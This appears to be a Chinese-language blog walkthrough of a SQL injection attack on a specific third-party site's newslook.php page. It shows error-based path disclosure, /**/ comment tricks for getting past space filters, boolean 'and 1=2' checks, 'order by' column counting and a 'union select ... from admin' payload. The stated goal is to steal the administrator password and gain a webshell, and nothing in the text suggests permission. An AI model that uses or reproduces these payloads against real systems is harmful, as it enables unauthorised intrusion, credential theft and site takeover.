

看到图1我们了解了网站的大概情况 首先就来查找注射漏洞。 随便打开一个带有参数的连接 地址为http://xzx.ouou.com/newslook.php?id=29 输入一个单引号检测, 成功返回错误信息, 并且暴出了web绝对路径,如图2

错误信息如下:

warning: mysql_fetch_array(): supplied argument is not a valid mysql result resource in /data/webroot/zh/newslook.php on line 264

通过错误信息得知web路径为/data/webroot/zh/newslook.php通过路径可以肯定服务器为unix

继续使用and 1=1 1=2来判断是不是真的存在注射漏洞

http://xx.ouou.com/newslook.php?id=29【/**/and/**/1=1】/**/and/**/1=1 作用与我们在asp注射中的 and 1=1的效果是一样的,因为有些站会过滤■空格,/**/是替代空格的。返回正常

继续http://xx.ouou.com/newslook.php?id=29【/**/and/**/1=2】

返回错误, 现在可以肯定http://xx.ouou.com/newslook.php?id=29 这个地址存在注射漏洞。

既然存在漏洞,我们就来通过注射点来查找到管理员的密码从而登陆后台来取得webshell。 现在来爆一下他的有多少个字段。



使用/**/order/**/by/**/10 来判断他的字段是不是小于10

http://xx.ouou.com/newslook.php?id=29【/**/order/**/by/**/10】 如图3

如图得知我们执行/**/order/**/by/**/10 页面返回错误 说明字段是小于10的 我们继续执行

http://ouou.com/newslook.php?id=29【/**/order/**/by/**/9】

http://ouou.com/newslook.php?id=29【/**/order/**/by/**/8】

http://ouou.com/newslook.php?id=29【/**/order/**/by/**/7】

http://ouou.com/newslook.php?id=29【/**/order/**/by/**/6】

http://.ouou.com/newslook.php?id=29【/**/order/**/by/**/5】



http://ouou.com/newslook.php?id=29【/**/order/**/by/**/4】

直到执行/**/order/**/by/**/4的时候页面返回正常 如图4

我们看到当执行/**/order/**/by/**/4到4的时候返回正常说明存在4个字段。 因为我们在前面已经得到mysql的版本 所以已经不用判断就知道是支持union联合查询的、

继续猜解密码

http://xx.ouou.com/newslook.php?id=29/**/and/**/1=2/**/union/**/select/**/1,2,3,4

返回出几个数字,一会帐号密码会从显示出来 :)

我们来爆字段名,经过一段时间的猜解最终确定表为admin

http://xx.ouou.com/newslook.php?id=29/**/and/**/1=2/**/union/**/select/**/1,2,3,4/**/from/**/admin 如图5

发表评论